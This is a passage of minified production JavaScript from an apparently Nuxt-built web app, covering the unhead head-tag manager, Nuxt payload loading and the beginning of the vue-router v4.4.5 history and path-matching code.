h=a[1],g=al(h);r[s]=g;break}default:throw new Error(`Unknown type ${c}`)}}else{const c=new Array(a.length);r[s]=c;for(let u=0;u<a.length;u+=1){const l=a[u];l!==S1&&(c[u]=o(l))}}else{const c={};r[s]=c;for(const u in a){const l=a[u];c[u]=o(l)}}return r[s]}return o(0)}const R1=new Set(["title","titleTemplate","script","style","noscript"]),Mo=new Set(["base","meta","link","style","script","noscript"]),O1=new Set(["title","titleTemplate","templateParams","base","htmlAttrs","bodyAttrs","meta","link","style","script","noscript"]),k1=new Set(["base","title","titleTemplate","bodyAttrs","htmlAttrs","templateParams"]),_d=new Set(["tagPosition","tagPriority","tagDuplicateStrategy","children","innerHTML","textContent","processTemplateParams"]),I1=typeof window<"u";function ns(e){let t=9;for(let n=0;n<e.length;)t=Math.imul(t^e.charCodeAt(n++),9**9);return((t^t>>>9)+65536).toString(16).substring(1,8).toLowerCase()}function Hi(e){if(e._h)return e._h;if(e._d)return ns(e._d);let t=`${e.tag}:${e.textContent||e.innerHTML||""}:`;for(const n in e.props)t+=`${n}:${String(e.props[n])},`;return ns(t)}function N1(e,t){return e instanceof Promise?e.then(t):t(e)}function $i(e,t,n,r){const o=r||bd(typeof t=="object"&&typeof t!="function"&&!(t instanceof Promise)?{...t}:{[e==="script"||e==="noscript"||e==="style"?"innerHTML":"textContent"]:t},e==="templateParams"||e==="titleTemplate");if(o instanceof Promise)return o.then(i=>$i(e,t,n,i));const s={tag:e,props:o};for(const i of _d){const a=s.props[i]!==void 0?s.props[i]:n[i];a!==void 0&&((!(i==="innerHTML"||i==="textContent"||i==="children")||R1.has(s.tag))&&(s[i==="children"?"innerHTML":i]=a),delete s.props[i])}return s.props.body&&(s.tagPosition="bodyClose",delete s.props.body),s.tag==="script"&&typeof s.innerHTML=="object"&&(s.innerHTML=JSON.stringify(s.innerHTML),s.props.type=s.props.type||"application/json"),Array.isArray(s.props.content)?s.props.content.map(i=>({...s,props:{...s.props,content:i}})):s}function x1(e,t){var r;const n=e==="class"?" ":";";return t&&typeof t=="object"&&!Array.isArray(t)&&(t=Object.entries(t).filter(([,o])=>o).map(([o,s])=>e==="style"?`${o}:${s}`:o)),(r=String(Array.isArray(t)?t.join(n):t))==null?void 0:r.split(n).filter(o=>!!o.trim()).join(n)}function vd(e,t,n,r){for(let o=r;o<n.length;o+=1){const s=n[o];if(s==="class"||s==="style"){e[s]=x1(s,e[s]);continue}if(e[s]instanceof Promise)return e[s].then(i=>(e[s]=i,vd(e,t,n,o)));if(!t&&!_d.has(s)){const i=String(e[s]),a=s.startsWith("data-");i==="true"||i===""?e[s]=a?"true":!0:e[s]||(a&&i==="false"?e[s]="false":delete e[s])}}}function bd(e,t=!1){const n=vd(e,t,Object.keys(e),0);return n instanceof Promise?n.then(()=>e):e}const D1=10;function Ed(e,t,n){for(let r=n;r<t.length;r+=1){const o=t[r];if(o instanceof Promise)return o.then(s=>(t[r]=s,Ed(e,t,r)));Array.isArray(o)?e.push(...o):e.push(o)}}function M1(e){const t=[],n=e.resolvedInput;for(const o in n){if(!Object.prototype.hasOwnProperty.call(n,o))continue;const s=n[o];if(!(s===void 0||!O1.has(o))){if(Array.isArray(s)){for(const i of s)t.push($i(o,i,e));continue}t.push($i(o,s,e))}}if(t.length===0)return[];const r=[];return N1(Ed(r,t,0),()=>r.map((o,s)=>(o._e=e._i,e.mode&&(o._m=e.mode),o._p=(e._i<<D1)+s,o)))}const cl=new Set(["onload","onerror","onabort","onprogress","onloadstart"]),ll={base:-10,title:10},ul={critical:-80,high:-10,low:20};function rs(e){const t=e.tagPriority;if(typeof t=="number")return t;let n=100;return e.tag==="meta"?e.props["http-equiv"]==="content-security-policy"?n=-30:e.props.charset?n=-20:e.props.name==="viewport"&&(n=-15):e.tag==="link"&&e.props.rel==="preconnect"?n=20:e.tag in ll&&(n=ll[e.tag]),t&&t in ul?n+ul[t]:n}const F1=[{prefix:"before:",offset:-1},{prefix:"after:",offset:1}],H1=["name","property","http-equiv"];function Sd(e){const{props:t,tag:n}=e;if(k1.has(n))return n;if(n==="link"&&t.rel==="canonical")return"canonical";if(t.charset)return"charset";if(t.id)return`${n}:id:${t.id}`;for(const r of H1)if(t[r]!==void 0)return`${n}:${r}:${t[r]}`;return!1}const fn="%separator";function $1(e,t,n=!1){var o;let r;if(t==="s"||t==="pageTitle")r=e.pageTitle;else if(t.includes(".")){const s=t.indexOf(".");r=(o=e[t.substring(0,s)])==null?void 0:o[t.substring(s+1)]}else r=e[t];if(r!==void 0)return n?(r||"").replace(/"/g,'\\"'):r||""}const U1=new RegExp(`${fn}(?:\\s*${fn})*`,"g");function To(e,t,n,r=!1){if(typeof e!="string"||!e.includes("%"))return e;let o=e;try{o=decodeURI(e)}catch{}const s=o.match(/%\w+(?:\.\w+)?/g);if(!s)return e;const i=e.includes(fn);return e=e.replace(/%\w+(?:\.\w+)?/g,a=>{if(a===fn||!s.includes(a))return a;const c=$1(t,a.slice(1),r);return c!==void 0?c:a}).trim(),i&&(e.endsWith(fn)&&(e=e.slice(0,-fn.length)),e.startsWith(fn)&&(e=e.slice(fn.length)),e=e.replace(U1,n).trim()),e}function fl(e,t){return e==null?t||null:typeof e=="function"?e(t):e}async function wd(e,t={}){const n=t.document||e.resolvedOptions.document;if(!n||!e.dirty)return;const r={shouldRender:!0,tags:[]};if(await e.hooks.callHook("dom:beforeRender",r),!!r.shouldRender)return e._domUpdatePromise||(e._domUpdatePromise=new Promise(async o=>{var f;const s=(await e.resolveTags()).map(p=>({tag:p,id:Mo.has(p.tag)?Hi(p):p.tag,shouldRender:!0}));let i=e._dom;if(!i){i={elMap:{htmlAttrs:n.documentElement,bodyAttrs:n.body}};const p=new Set;for(const h of["body","head"]){const g=(f=n[h])==null?void 0:f.children;for(const S of g){const v=S.tagName.toLowerCase();if(!Mo.has(v))continue;const y={tag:v,props:await bd(S.getAttributeNames().reduce((b,E)=>({...b,[E]:S.getAttribute(E)}),{})),innerHTML:S.innerHTML},_=Sd(y);let d=_,m=1;for(;d&&p.has(d);)d=`${_}:${m++}`;d&&(y._d=d,p.add(d)),i.elMap[S.getAttribute("data-hid")||Hi(y)]=S}}}i.pendingSideEffects={...i.sideEffects},i.sideEffects={};function a(p,h,g){const S=`${p}:${h}`;i.sideEffects[S]=g,delete i.pendingSideEffects[S]}function c({id:p,$el:h,tag:g}){const S=g.tag.endsWith("Attrs");if(i.elMap[p]=h,S||(g.textContent&&g.textContent!==h.textContent&&(h.textContent=g.textContent),g.innerHTML&&g.innerHTML!==h.innerHTML&&(h.innerHTML=g.innerHTML),a(p,"el",()=>{var v;(v=i.elMap[p])==null||v.remove(),delete i.elMap[p]})),g._eventHandlers)for(const v in g._eventHandlers)Object.prototype.hasOwnProperty.call(g._eventHandlers,v)&&h.getAttribute(`data-${v}`)!==""&&((g.tag==="bodyAttrs"?n.defaultView:h).addEventListener(v.substring(2),g._eventHandlers[v].bind(h)),h.setAttribute(`data-${v}`,""));for(const v in g.props){if(!Object.prototype.hasOwnProperty.call(g.props,v))continue;const y=g.props[v],_=`attr:${v}`;if(v==="class"){if(!y)continue;for(const d of y.split(" "))S&&a(p,`${_}:${d}`,()=>h.classList.remove(d)),!h.classList.contains(d)&&h.classList.add(d)}else if(v==="style"){if(!y)continue;for(const d of y.split(";")){const m=d.indexOf(":"),b=d.substring(0,m).trim(),E=d.substring(m+1).trim();a(p,`${_}:${b}`,()=>{h.style.removeProperty(b)}),h.style.setProperty(b,E)}}else h.getAttribute(v)!==y&&h.setAttribute(v,y===!0?"":String(y)),S&&a(p,_,()=>h.removeAttribute(v))}}const u=[],l={bodyClose:void 0,bodyOpen:void 0,head:void 0};for(const p of s){const{tag:h,shouldRender:g,id:S}=p;if(g){if(h.tag==="title"){n.title=h.textContent;continue}p.$el=p.$el||i.elMap[S],p.$el?c(p):Mo.has(h.tag)&&u.push(p)}}for(const p of u){const h=p.tag.tagPosition||"head";p.$el=n.createElement(p.tag.tag),c(p),l[h]=l[h]||n.createDocumentFragment(),l[h].appendChild(p.$el)}for(const p of s)await e.hooks.callHook("dom:renderTag",p,n,a);l.head&&n.head.appendChild(l.head),l.bodyOpen&&n.body.insertBefore(l.bodyOpen,n.body.firstChild),l.bodyClose&&n.body.appendChild(l.bodyClose);for(const p in i.pendingSideEffects)i.pendingSideEffects[p]();e._dom=i,await e.hooks.callHook("dom:rendered",{renders:s}),o()}).finally(()=>{e._domUpdatePromise=void 0,e.dirty=!1})),e._domUpdatePromise}function B1(e,t={}){const n=t.delayFn||(r=>setTimeout(r,10));return e._domDebouncedUpdatePromise=e._domDebouncedUpdatePromise||new Promise(r=>n(()=>wd(e,t).then(()=>{delete e._domDebouncedUpdatePromise,r()})))}function V1(e){return t=>{var r,o;const n=((o=(r=t.resolvedOptions.document)==null?void 0:r.head.querySelector('script[id="unhead:payload"]'))==null?void 0:o.innerHTML)||!1;return n&&t.push(JSON.parse(n)),{mode:"client",hooks:{"entries:updated":s=>{B1(s,e)}}}}}const j1=new Set(["templateParams","htmlAttrs","bodyAttrs"]),W1={hooks:{"tag:normalise":({tag:e})=>{e.props.hid&&(e.key=e.props.hid,delete e.props.hid),e.props.vmid&&(e.key=e.props.vmid,delete e.props.vmid),e.props.key&&(e.key=e.props.key,delete e.props.key);const t=Sd(e);t&&!t.startsWith("meta:og:")&&!t.startsWith("meta:twitter:")&&delete e.key;const n=t||(e.key?`${e.tag}:${e.key}`:!1);n&&(e._d=n)},"tags:resolve":e=>{const t=Object.create(null);for(const r of e.tags){const o=(r.key?`${r.tag}:${r.key}`:r._d)||Hi(r),s=t[o];if(s){let a=r==null?void 0:r.tagDuplicateStrategy;if(!a&&j1.has(r.tag)&&(a="merge"),a==="merge"){const c=s.props;c.style&&r.props.style&&(c.style[c.style.length-1]!==";"&&(c.style+=";"),r.props.style=`${c.style} ${r.props.style}`),c.class&&r.props.class?r.props.class=`${c.class} ${r.props.class}`:c.class&&(r.props.class=c.class),t[o].props={...c,...r.props};continue}else if(r._e===s._e){s._duped=s._duped||[],r._d=`${s._d}:${s._duped.length+1}`,s._duped.push(r);continue}else if(rs(r)>rs(s))continue}if(!(r.innerHTML||r.textContent||Object.keys(r.props).length!==0)&&Mo.has(r.tag)){delete t[o];continue}t[o]=r}const n=[];for(const r in t){const o=t[r],s=o._duped;n.push(o),s&&(delete o._duped,n.push(...s))}e.tags=n,e.tags=e.tags.filter(r=>!(r.tag==="meta"&&(r.props.name||r.props.property)&&!r.props.content))}}},K1=new Set(["script","link","bodyAttrs"]),G1=e=>({hooks:{"tags:resolve":t=>{for(const n of t.tags){if(!K1.has(n.tag))continue;const r=n.props;for(const o in r){if(o[0]!=="o"||o[1]!=="n"||!Object.prototype.hasOwnProperty.call(r,o))continue;const s=r[o];typeof s=="function"&&(e.ssr&&cl.has(o)?r[o]=`this.dataset.${o}fired = true`:delete r[o],n._eventHandlers=n._eventHandlers||{},n._eventHandlers[o]=s)}e.ssr&&n._eventHandlers&&(n.props.src||n.props.href)&&(n.key=n.key||ns(n.props.src||n.props.href))}},"dom:renderTag":({$el:t,tag:n})=>{var o,s;const r=t==null?void 0:t.dataset;if(r)for(const i in r){if(!i.endsWith("fired"))continue;const a=i.slice(0,-5);cl.has(a)&&((s=(o=n._eventHandlers)==null?void 0:o[a])==null||s.call(t,new Event(a.substring(2))))}}}}),Y1=new Set(["link","style","script","noscript"]),J1={hooks:{"tag:normalise":({tag:e})=>{e.key&&Y1.has(e.tag)&&(e.props["data-hid"]=e._h=ns(e.key))}}},z1={mode:"server",hooks:{"tags:beforeResolve":e=>{const t={};let n=!1;for(const r of e.tags)r._m!=="server"||r.tag!=="titleTemplate"&&r.tag!=="templateParams"&&r.tag!=="title"||(t[r.tag]=r.tag==="title"||r.tag==="titleTemplate"?r.textContent:r.props,n=!0);n&&e.tags.push({tag:"script",innerHTML:JSON.stringify(t),props:{id:"unhead:payload",type:"application/json"}})}}},X1={hooks:{"tags:resolve":e=>{var t;for(const n of e.tags)if(typeof n.tagPriority=="string")for(const{prefix:r,offset:o}of F1){if(!n.tagPriority.startsWith(r))continue;const s=n.tagPriority.substring(r.length),i=(t=e.tags.find(a=>a._d===s))==null?void 0:t._p;if(i!==void 0){n._p=i+o;break}}e.tags.sort((n,r)=>{const o=rs(n),s=rs(r);return o<s?-1:o>s?1:n._p-r._p})}}},Z1={meta:"content",link:"href",htmlAttrs:"lang"},Q1=["innerHTML","textContent"],q1=e=>({hooks:{"tags:resolve":t=>{var i;const{tags:n}=t;let r;for(let a=0;a<n.length;a+=1)n[a].tag==="templateParams"&&(r=t.tags.splice(a,1)[0].props,a-=1);const o=r||{},s=o.separator||"|";delete o.separator,o.pageTitle=To(o.pageTitle||((i=n.find(a=>a.tag==="title"))==null?void 0:i.textContent)||"",o,s);for(const a of n){if(a.processTemplateParams===!1)continue;const c=Z1[a.tag];if(c&&typeof a.props[c]=="string")a.props[c]=To(a.props[c],o,s);else if(a.processTemplateParams||a.tag==="titleTemplate"||a.tag==="title")for(const u of Q1)typeof a[u]=="string"&&(a[u]=To(a[u],o,s,a.tag==="script"&&a.props.type.endsWith("json")))}e._templateParams=o,e._separator=s},"tags:afterResolve":({tags:t})=>{let n;for(let r=0;r<t.length;r+=1){const o=t[r];o.tag==="title"&&o.processTemplateParams!==!1&&(n=o)}n!=null&&n.textContent&&(n.textContent=To(n.textContent,e._templateParams,e._separator))}}}),e_={hooks:{"tags:resolve":e=>{const{tags:t}=e;let n,r;for(let o=0;o<t.length;o+=1){const s=t[o];s.tag==="title"?n=s:s.tag==="titleTemplate"&&(r=s)}if(r&&n){const o=fl(r.textContent,n.textContent);o!==null?n.textContent=o||n.textContent:e.tags.splice(e.tags.indexOf(n),1)}else if(r){const o=fl(r.textContent);o!==null&&(r.textContent=o,r.tag="title",r=void 0)}r&&e.tags.splice(e.tags.indexOf(r),1)}}},t_={hooks:{"tags:afterResolve":e=>{for(const t of e.tags)typeof t.innerHTML=="string"&&(t.innerHTML&&(t.props.type==="application/ld+json"||t.props.type==="application/json")?t.innerHTML=t.innerHTML.replace(/</g,"\\u003C"):t.innerHTML=t.innerHTML.replace(new RegExp(`</${t.tag}`,"g"),`<\\/${t.tag}`))}}};let Cd;function n_(e={}){const t=r_(e);return t.use(V1()),Cd=t}function dl(e,t){return!e||e==="server"&&t||e==="client"&&!t}function r_(e={}){const t=od();t.addHooks(e.hooks||{}),e.document=e.document||(I1?document:void 0);const n=!e.document,r=()=>{a.dirty=!0,t.callHook("entries:updated",a)};let o=0,s=[];const i=[],a={plugins:i,dirty:!1,resolvedOptions:e,hooks:t,headEntries(){return s},use(c){const u=typeof c=="function"?c(a):c;(!u.key||!i.some(l=>l.key===u.key))&&(i.push(u),dl(u.mode,n)&&t.addHooks(u.hooks||{}))},push(c,u){u==null||delete u.head;const l={_i:o++,input:c,...u};return dl(l.mode,n)&&(s.push(l),r()),{dispose(){s=s.filter(f=>f._i!==l._i),r()},patch(f){for(const p of s)p._i===l._i&&(p.input=l.input=f);r()}}},async resolveTags(){const c={tags:[],entries:[...s]};await t.callHook("entries:resolve",c);for(const u of c.entries){const l=u.resolvedInput||u.input;if(u.resolvedInput=await(u.transform?u.transform(l):l),u.resolvedInput)for(const f of await M1(u)){const p={tag:f,entry:u,resolvedOptions:a.resolvedOptions};await t.callHook("tag:normalise",p),c.tags.push(p.tag)}}return await t.callHook("tags:beforeResolve",c),await t.callHook("tags:resolve",c),await t.callHook("tags:afterResolve",c),c.tags},ssr:n};return[W1,z1,G1,J1,X1,q1,e_,t_,...(e==null?void 0:e.plugins)||[]].forEach(c=>a.use(c)),a.hooks.callHook("init",a),a}function o_(){return Cd}const s_=Bf[0]==="3";function i_(e){return typeof e=="function"?e():ue(e)}function Ui(e){if(e instanceof Promise||e instanceof Date||e instanceof RegExp)return e;const t=i_(e);if(!e||!t)return t;if(Array.isArray(t))return t.map(n=>Ui(n));if(typeof t=="object"){const n={};for(const r in t)if(Object.prototype.hasOwnProperty.call(t,r)){if(r==="titleTemplate"||r[0]==="o"&&r[1]==="n"){n[r]=ue(t[r]);continue}n[r]=Ui(t[r])}return n}return t}const a_={hooks:{"entries:resolve":e=>{for(const t of e.entries)t.resolvedInput=Ui(t.input)}}},Pd="usehead";function c_(e){return{install(n){s_&&(n.config.globalProperties.$unhead=e,n.config.globalProperties.$head=e,n.provide(Pd,e))}}.install}function l_(e={}){e.domDelayFn=e.domDelayFn||(n=>Cn(()=>setTimeout(()=>n(),0)));const t=n_(e);return t.use(a_),t.install=c_(t),t}const Bi=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{},Vi="__unhead_injection_handler__";function u_(e){Bi[Vi]=e}function vw(){if(Vi in Bi)return Bi[Vi]();const e=Xe(Pd);return e||o_()}let Fo,Ho;function f_(){return Fo=$fetch(xa(`builds/meta/${je().app.buildId}.json`),{responseType:"json"}),Fo.then(e=>{Ho=t1(e.matcher)}).catch(e=>{console.error("[nuxt] Error fetching app manifest.",e)}),Fo}function Cs(){return Fo||f_()}async function Da(e){if(await Cs(),!Ho)return console.error("[nuxt] Error creating app manifest matcher.",Ho),{};try{return hd({},...Ho.matchAll(e).reverse())}catch(t){return console.error("[nuxt] Error matching route rules.",t),{}}}async function pl(e,t={}){const n=await p_(e,t),r=pe(),o=r._payloadCache=r._payloadCache||{};return n in o?o[n]||null:(o[n]=Td(e).then(s=>s?Ld(n).then(i=>i||(delete o[n],null)):(o[n]=null,null)),o[n])}const d_="_payload.json";async function p_(e,t={}){const n=new URL(e,"http://localhost");if(n.host!=="localhost"||jt(n.pathname,{acceptRelative:!0}))throw new Error("Payload URL must not include hostname: "+e);const r=je(),o=t.hash||(t.fresh?Date.now():r.app.buildId),s=r.app.cdnURL,i=s&&await Td(e)?s:r.app.baseURL;return Er(i,n.pathname,d_+(o?`?${o}`:""))}async function Ld(e){const t=fetch(e).then(n=>n.text().then(Ad));try{return await t}catch(n){console.warn("[nuxt] Cannot load payload ",e,n)}return null}async function Td(e=po().path){if(e=Ss(e),(await Cs()).prerendered.includes(e))return!0;const n=await Da(e);return!!n.prerender&&!n.redirect}let In=null;async function h_(){var r;if(In)return In;const e=document.getElementById("__NUXT_DATA__");if(!e)return{};const t=await Ad(e.textContent||""),n=e.dataset.src?await Ld(e.dataset.src):void 0;return In={...t,...n,...window.__NUXT__},(r=In.config)!=null&&r.public&&(In.config.public=wn(In.config.public)),In}async function Ad(e){return await T1(e,pe()._payloadRevivers)}function m_(e,t){pe()._payloadRevivers[e]=t}const Rd=[["NuxtError",e=>Yn(e)],["EmptyShallowRef",e=>Bn(e==="_"?void 0:e==="0n"?BigInt(0):Qr(e))],["EmptyRef",e=>Ye(e==="_"?void 0:e==="0n"?BigInt(0):Qr(e))],["ShallowRef",e=>Bn(e)],["ShallowReactive",e=>Qt(e)],["Ref",e=>Ye(e)],["Reactive",e=>wn(e)]];Rd.push(["Island",({key:e,params:t,result:n})=>{const r=pe();return r.isHydrating||(r.payload.data[e]=r.payload.data[e]||$fetch(`/__nuxt_island/${e}.json`,{responseType:"json",...t?{params:t}:{}}).then(o=>(r.payload.data[e]=o,o))),{html:"",...n}}]);const g_=Qe({name:"nuxt:revive-payload:client",order:-30,async setup(e){let t,n;for(const[r,o]of Rd)m_(r,o);Object.assign(e.payload,([t,n]=At(()=>e.runWithContext(h_)),t=await t,n(),t)),window.__NUXT__=e.payload}}),y_=[],__=Qe({name:"nuxt:head",enforce:"pre",setup(e){const t=l_({plugins:y_});u_(()=>pe().vueApp._context.provides.usehead),e.vueApp.use(t);{let n=!0;const r=async()=>{n=!1,await wd(t)};t.hooks.hook("dom:beforeRender",o=>{o.shouldRender=!n}),e.hooks.hook("page:start",()=>{n=!0}),e.hooks.hook("page:finish",()=>{e.isHydrating||r()}),e.hooks.hook("app:error",r),e.hooks.hook("app:suspense:resolve",r)}}});/*!
  * vue-router v4.4.5
  * (c) 2024 Eduardo San Martin Morote
  * @license MIT
  */const qn=typeof document<"u";function Od(e){return typeof e=="object"||"displayName"in e||"props"in e||"__vccOpts"in e}function v_(e){return e.__esModule||e[Symbol.toStringTag]==="Module"||e.default&&Od(e.default)}const Ee=Object.assign;function Qs(e,t){const n={};for(const r in t){const o=t[r];n[r]=Nt(o)?o.map(e):e(o)}return n}const Br=()=>{},Nt=Array.isArray,kd=/#/g,b_=/&/g,E_=/\//g,S_=/=/g,w_=/\?/g,Id=/\+/g,C_=/%5B/g,P_=/%5D/g,Nd=/%5E/g,L_=/%60/g,xd=/%7B/g,T_=/%7C/g,Dd=/%7D/g,A_=/%20/g;function Ma(e){return encodeURI(""+e).replace(T_,"|").replace(C_,"[").replace(P_,"]")}function R_(e){return Ma(e).replace(xd,"{").replace(Dd,"}").replace(Nd,"^")}function ji(e){return Ma(e).replace(Id,"%2B").replace(A_,"+").replace(kd,"%23").replace(b_,"%26").replace(L_,"`").replace(xd,"{").replace(Dd,"}").replace(Nd,"^")}function O_(e){return ji(e).replace(S_,"%3D")}function k_(e){return Ma(e).replace(kd,"%23").replace(w_,"%3F")}function I_(e){return e==null?"":k_(e).replace(E_,"%2F")}function qr(e){try{return decodeURIComponent(""+e)}catch{}return""+e}const N_=/\/$/,x_=e=>e.replace(N_,"");function qs(e,t,n="/"){let r,o={},s="",i="";const a=t.indexOf("#");let c=t.indexOf("?");return a<c&&a>=0&&(c=-1),c>-1&&(r=t.slice(0,c),s=t.slice(c+1,a>-1?a:t.length),o=e(s)),a>-1&&(r=r||t.slice(0,a),i=t.slice(a,t.length)),r=H_(r??t,n),{fullPath:r+(s&&"?")+s+i,path:r,query:o,hash:qr(i)}}function D_(e,t){const n=t.query?e(t.query):"";return t.path+(n&&"?")+n+(t.hash||"")}function hl(e,t){return!t||!e.toLowerCase().startsWith(t.toLowerCase())?e:e.slice(t.length)||"/"}function M_(e,t,n){const r=t.matched.length-1,o=n.matched.length-1;return r>-1&&r===o&&hr(t.matched[r],n.matched[o])&&Md(t.params,n.params)&&e(t.query)===e(n.query)&&t.hash===n.hash}function hr(e,t){return(e.aliasOf||e)===(t.aliasOf||t)}function Md(e,t){if(Object.keys(e).length!==Object.keys(t).length)return!1;for(const n in e)if(!F_(e[n],t[n]))return!1;return!0}function F_(e,t){return Nt(e)?ml(e,t):Nt(t)?ml(t,e):e===t}function ml(e,t){return Nt(t)?e.length===t.length&&e.every((n,r)=>n===t[r]):e.length===1&&e[0]===t}function H_(e,t){if(e.startsWith("/"))return e;if(!e)return t;const n=t.split("/"),r=e.split("/"),o=r[r.length-1];(o===".."||o===".")&&r.push("");let s=n.length-1,i,a;for(i=0;i<r.length;i++)if(a=r[i],a!==".")if(a==="..")s>1&&s--;else break;return n.slice(0,s).join("/")+"/"+r.slice(i).join("/")}const Ct={path:"/",name:void 0,params:{},query:{},hash:"",fullPath:"/",matched:[],meta:{},redirectedFrom:void 0};var eo;(function(e){e.pop="pop",e.push="push"})(eo||(eo={}));var Vr;(function(e){e.back="back",e.forward="forward",e.unknown=""})(Vr||(Vr={}));function $_(e){if(!e)if(qn){const t=document.querySelector("base");e=t&&t.getAttribute("href")||"/",e=e.replace(/^\w+:\/\/[^\/]+/,"")}else e="/";return e[0]!=="/"&&e[0]!=="#"&&(e="/"+e),x_(e)}const U_=/^[^#]+#/;function B_(e,t){return e.replace(U_,"#")+t}function V_(e,t){const n=document.documentElement.getBoundingClientRect(),r=e.getBoundingClientRect();return{behavior:t.behavior,left:r.left-n.left-(t.left||0),top:r.top-n.top-(t.top||0)}}const Ps=()=>({left:window.scrollX,top:window.scrollY});function j_(e){let t;if("el"in e){const n=e.el,r=typeof n=="string"&&n.startsWith("#"),o=typeof n=="string"?r?document.getElementById(n.slice(1)):document.querySelector(n):n;if(!o)return;t=V_(o,e)}else t=e;"scrollBehavior"in document.documentElement.style?window.scrollTo(t):window.scrollTo(t.left!=null?t.left:window.scrollX,t.top!=null?t.top:window.scrollY)}function gl(e,t){return(history.state?history.state.position-t:-1)+e}const Wi=new Map;function W_(e,t){Wi.set(e,t)}function K_(e){const t=Wi.get(e);return Wi.delete(e),t}let G_=()=>location.protocol+"//"+location.host;function Fd(e,t){const{pathname:n,search:r,hash:o}=t,s=e.indexOf("#");if(s>-1){let a=o.includes(e.slice(s))?e.slice(s).length:1,c=o.slice(a);return c[0]!=="/"&&(c="/"+c),hl(c,"")}return hl(n,e)+r+o}function Y_(e,t,n,r){let o=[],s=[],i=null;const a=({state:p})=>{const h=Fd(e,location),g=n.value,S=t.value;let v=0;if(p){if(n.value=h,t.value=p,i&&i===g){i=null;return}v=S?p.position-S.position:0}else r(h);o.forEach(y=>{y(n.value,g,{delta:v,type:eo.pop,direction:v?v>0?Vr.forward:Vr.back:Vr.unknown})})};function c(){i=n.value}function u(p){o.push(p);const h=()=>{const g=o.indexOf(p);g>-1&&o.splice(g,1)};return s.push(h),h}function l(){const{history:p}=window;p.state&&p.replaceState(Ee({},p.state,{scroll:Ps()}),"")}function f(){for(const p of s)p();s=[],window.removeEventListener("popstate",a),window.removeEventListener("beforeunload",l)}return window.addEventListener("popstate",a),window.addEventListener("beforeunload",l,{passive:!0}),{pauseListeners:c,listen:u,destroy:f}}function yl(e,t,n,r=!1,o=!1){return{back:e,current:t,forward:n,replaced:r,position:window.history.length,scroll:o?Ps():null}}function J_(e){const{history:t,location:n}=window,r={value:Fd(e,n)},o={value:t.state};o.value||s(r.value,{back:null,current:r.value,forward:null,position:t.length-1,replaced:!0,scroll:null},!0);function s(c,u,l){const f=e.indexOf("#"),p=f>-1?(n.host&&document.querySelector("base")?e:e.slice(f))+c:G_()+e+c;try{t[l?"replaceState":"pushState"](u,"",p),o.value=u}catch(h){console.error(h),n[l?"replace":"assign"](p)}}function i(c,u){const l=Ee({},t.state,yl(o.value.back,c,o.value.forward,!0),u,{position:o.value.position});s(c,l,!0),r.value=c}function a(c,u){const l=Ee({},o.value,t.state,{forward:c,scroll:Ps()});s(l.current,l,!0);const f=Ee({},yl(r.value,c,null),{position:l.position+1},u);s(c,f,!1),r.value=c}return{location:r,state:o,push:a,replace:i}}function Hd(e){e=$_(e);const t=J_(e),n=Y_(e,t.state,t.location,t.replace);function r(s,i=!0){i||n.pauseListeners(),history.go(s)}const o=Ee({location:"",base:e,go:r,createHref:B_.bind(null,e)},t,n);return Object.defineProperty(o,"location",{enumerable:!0,get:()=>t.location.value}),Object.defineProperty(o,"state",{enumerable:!0,get:()=>t.state.value}),o}function z_(e){return e=location.host?e||location.pathname+location.search:"",e.includes("#")||(e+="#"),Hd(e)}function X_(e){return typeof e=="string"||e&&typeof e=="object"}function $d(e){return typeof e=="string"||typeof e=="symbol"}const Ud=Symbol("");var _l;(function(e){e[e.aborted=4]="aborted",e[e.cancelled=8]="cancelled",e[e.duplicated=16]="duplicated"})(_l||(_l={}));function mr(e,t){return Ee(new Error,{type:e,[Ud]:!0},t)}function Ht(e,t){return e instanceof Error&&Ud in e&&(t==null||!!(e.type&t))}const vl="[^/]+?",Z_={sensitive:!1,strict:!1,start:!0,end:!0},Q_=/[.+*?^${}()[\]/\\]/g;function q_(e,t){const n=Ee({},Z_,t),r=[];let o=n.start?"^":"";const s=[];for(const u of e){const l=u.length?[]:[90];n.strict&&!u.length&&(o+="/");for(let f=0;f<u.length;f++){const p=u[f];let h=40+(n.sensitive?.25:0);if(p.type===0)f||(o+="/"),o+=p.value.replace(Q_,"\\$&"),h+=40;else if(p.type===1){const{value:g,repeatable:S,optional:v,regexp:y}=p;s.push({name:g,repeatable:S,optional:v});const _=y||vl;if(_!==vl){h+=10;try{new RegExp(`(${_})`)}catch(m){throw new Error(`Invalid custom RegExp for param "${g}" (${_}): `+m.message)}}let d=S?`((?:${_})(?:/(?:${_}))*)`:`(${_})`;f||(d=v&&u.length<2?`(?:/${d})`:"/"+d),v&&(d+="?"),o+=d,h+=20,v&&(h+=-8),S&&(h+=-20),_===".*"&&(h+=-50)}l.push(h)}r.push(l)}if(n.strict&&n.end){const u=r.length-1;r[u][r[u].length-1]+=.7000000000000001}n.strict||(o+="/?"),n.end?o+="$":n.strict&&(o+="(?:/|$)");const i=new RegExp(o,n.sensitive?"":"i");function a(u){const l=u.match(i),f={};if(!l)return null;for(let p=1;p<l.length;p++){const h=l[p]||"",g=s[p-1];f[g.name]=h&&g.repeatable?h.split("/"):h}return f}function c(u){let l="",f=!1;for(const p of e){(!f||!l.endsWith("/"))&&(l+="/"),f=!1;for(const h of p)if(h.type===0)l+=h.value;else if(h.type===1){const{value:g,repeatable:S,optional:v}=h,y=g in u?u[g]:"";if(Nt(y)&&!S)throw new Error(`Provided param "${g}" is an array but it is not repeatable (* or + modifiers)`);const _=Nt(y)?y.join("/"):y;if(!_)if(v)p.length<2&&(l.endsWith("/")?l=l.slice(0,-1):f=!0);else throw new Error(`Missing required param "${g}"`);l+=_}}return l||"/"}return{re:i,score:r,keys:s,parse:a,stringify:c}}function e0(e,t){let n=0;for(;n<e.length&&n<t.length;){const r=t[n]-e[n];if(r)return r;n++}return e.length<t.length?e.length===1&&e[0]===80?-1:1:e.length>t.length?t.length===1&&t[0]===80?1:-1:0}function Bd(e,t){let n=0;const r=e.score,o=t.score;for(;n<r.length&&n<o.length;){const s=e0(r[n],o[n]);if(s)return s;n++}if(Math.abs(o.length-r.length)===1){if(bl(r))return 1;if(bl(o))return-1}return o.length-r.length}function bl(e){const t=e[e.length-1];return e.length>0&&t[t.length-1]<0}const t0={type:0,value:""},n0=/[a-zA-Z0-9_]/;function r0(e){if(!e)return[[]];if(e==="/")return[[t0]];if(!e.startsWith("/"))throw new Error(`Invalid path "${e}"`);function t(h){throw new Error(`ERR (${n})/"${u}": ${h}`)}let n=0,r=n;const o=[];let s;function 